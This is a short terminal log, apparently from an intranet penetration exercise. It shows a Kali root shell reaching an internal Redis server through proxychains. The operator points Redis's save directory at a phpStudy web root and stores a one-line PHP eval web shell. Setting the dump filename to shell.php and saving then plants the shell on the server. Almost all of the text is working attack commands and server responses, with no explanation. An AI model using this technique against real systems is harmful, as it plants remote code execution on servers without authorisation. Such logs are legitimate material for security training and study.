 ┌──(root㉿kali)-[~/Desktop/Intranet/proxy/frp]
└─# proxychains redis-cli -h 10.0.20.99
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Dynamic chain  ...  0.0.0.0:8989  ...  10.0.20.99:6379  ...  OK
10.0.20.99:6379> config get dire
(empty array)
10.0.20.99:6379> config get dir
1) "dir"
2) "C:\\Program Files\\Redis"
10.0.20.99:6379> config set dir "C:/phpStudy/PHPTurorial/WWW/"
(error) ERR Changing directory: No such file or directory
10.0.20.99:6379> config set dir "C:/phpStudy/PHPTutorial/WWW/"
OK
10.0.20.99:6379> set xxx "\n\n\n<?php @eval($_POST[cmd])?>\n\n\n"
OK
10.0.20.99:6379> config set dbfilename shell.php
OK
10.0.20.99:6379> SAVE
OK
10.0.20.99:6379>
┌──(root㉿kali)-[~/Desktop/Intranet/proxy/frp]
└─#
SYSTEM * | 1572 - x64